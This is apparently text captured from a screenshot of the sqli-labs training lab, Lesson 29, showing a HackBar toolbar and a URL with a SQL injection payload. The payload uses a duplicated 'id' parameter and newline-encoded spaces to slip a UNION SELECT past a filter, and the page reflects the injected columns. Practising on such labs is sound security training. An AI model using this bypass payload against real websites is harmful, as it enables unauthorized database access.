 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-29
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-29/?id=1&id=-1%27%0aunion%0aselect %0a1,2,3--+